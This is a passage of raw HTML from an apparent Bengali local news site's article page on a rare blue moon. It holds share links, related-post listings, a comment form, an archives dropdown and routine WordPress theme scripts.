href="https://line.me/R/msg/text/?%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2+%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81+%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80+%E0%A6%B9%E0%A6%A4%E0%A7%87+%E0%A6%AF%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%a4%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87/">নারায়ণগঞ্জে তল্লা মসজিদের সভাপতির রিমান্ড আবেদন</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%95%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a3-%e0%a6%b8%e0%a6%ae/">শ্রীনগর উপজেলা কল্যাণ সমিতি ও রোটারি ক্লাব অফ বিক্রমপুর এর সমন্বিত উদ্যোগে সাংবাদিক সম্মেলন</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-10-31T23:52:52+06:00"><meta itemprop="dateModified" content="2020-10-31T23:52:52+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg"><meta itemprop="width" content="725"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8963,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "572";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "191";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ">মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel=" bookmark" class="td-image-wrap " title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5459-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a6%bf%e0%a6%b8%e0%a6%9a%e0%a6%be-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%89%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%8b/" rel="bookmark" title="নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা">নিসচা মুন্সীগঞ্জের উদ্যোগে দোয়া, লিফলেট বিতরণ ও আলোচনা সভা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2-%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81-%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0-%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80-%E0%A6%B9%E0%A6%A4/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='8963' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d86c3eb226" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="156"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
	<option value='https://www.bikrampurkhobor.com/2020/01/'> January 2020 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2019/12/'> December 2019 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2019/11/'> November 2019 &nbsp;(15)</option>
	<option value='https://www.bikrampurkhobor.com/2019/10/'> October 2019 &nbsp;(67)</option>
	<option value='https://www.bikrampurkhobor.com/2019/09/'> September 2019 &nbsp;(54)</option>
	<option value='https://www.bikrampurkhobor.com/2019/08/'> August 2019 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2019/07/'> July 2019 &nbsp;(39)</option>
	<option value='https://www.bikrampurkhobor.com/2019/06/'> June 2019 &nbsp;(47)</option>
	<option value='https://www.bikrampurkhobor.com/2019/05/'> May 2019 &nbsp;(50)</option>
	<option value='https://www.bikrampurkhobor.com/2019/04/'> April 2019 &nbsp;(31)</option>
	<option value='https://www.bikrampurkhobor.com/2019/03/'> March 2019 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2019/01/'> January 2019 &nbsp;(118)</option>
	<option value='https://www.bikrampurkhobor.com/2018/12/'> December 2018 &nbsp;(48)</option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8963","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "4760";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1190";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

